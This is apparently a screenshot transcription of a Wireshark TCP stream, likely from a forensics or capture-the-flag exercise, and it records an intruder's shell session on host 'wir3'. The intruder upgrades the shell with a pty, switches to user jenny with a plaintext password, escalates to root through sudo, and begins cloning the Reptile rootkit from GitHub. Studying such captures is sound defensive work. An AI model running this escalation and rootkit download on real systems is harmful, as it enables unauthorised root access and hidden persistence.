 $_
1 2 3 4
2
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
File Edit View Go Capture Analyze
tcp.stream eq 20
No. Time Source
459 32.27581… 192.168
460 32.27585… 192.168
461 32.27781… 192.168
462 32.27786… 192.168
463 32.27812… 192.168
464 32.27813… 192.168
465 36.53758… 192.168
466 36.53792… 192.168
467 36.54057… 192.168
468 36.54058… 192.168
469 36.54103… 192.168
470 36.54104… 192.168
471 38.00660… 192.168
472 38.00937… 192.168
Frame 472: 1466 bytes
0000 00 0c 29 4a b9
0010 05 ac d7 c6 40 00
0020 00 93 d1 e6 00 50
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K